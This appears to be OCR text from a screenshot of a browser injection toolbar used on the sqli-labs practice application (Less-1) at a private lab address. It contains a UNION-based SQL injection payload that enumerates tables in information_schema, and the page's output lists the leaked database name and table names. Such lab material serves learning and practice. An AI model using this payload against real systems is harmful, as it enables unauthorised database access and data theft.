 10.10.10.129/sqli-labs/Less-1/?id=-1' union select 1,database(),group_concat(table_name) from information_schema.
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://10.10.10.129/sqli-labs/Less-1/?id=
-1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema="securi
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users